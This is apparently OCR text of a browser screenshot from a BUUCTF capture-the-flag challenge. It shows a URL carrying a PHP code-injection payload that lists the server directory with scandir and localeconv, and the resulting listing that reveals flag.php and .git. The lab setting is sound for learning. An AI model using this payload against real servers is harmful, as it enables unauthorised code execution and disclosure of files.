 01d8050f-8de8-41c3-aed5-27af9003b1f0.node4.buuoj.cn:81/?exp=print_r(scandir(current(localeconv())));
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图...
flag在哪里呢？
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )